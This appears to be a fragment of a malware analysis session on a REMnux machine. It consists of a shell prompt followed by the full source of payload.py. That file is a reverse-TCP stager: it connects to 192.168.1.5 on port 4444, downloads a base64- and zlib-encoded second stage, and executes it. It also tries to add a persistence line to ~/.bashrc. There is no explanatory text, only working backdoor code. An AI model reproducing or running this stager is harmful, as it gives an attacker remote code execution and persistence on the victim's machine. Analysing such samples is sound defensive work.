 root@remnux:/tmp/cs-linux/out/usr/bin# python3 payload.py
import socket,zlib,base64,struct,time,os

os.system("echo cs-linux && >> ~/.bashrc")
for x in range(10):
        try:
                s=socket.socket(2,socket.SOCK_STREAM)
                s.connect(('192.168.1.5',4444))
                break
        except:
                time.sleep(5)
l=struct.unpack('>I',s.recv(4))[0]
d=s.recv(l)
while len(d)<l:
        d+=s.recv(l-len(d))
exec(zlib.decompress(base64.b64decode(d)),{'s':s})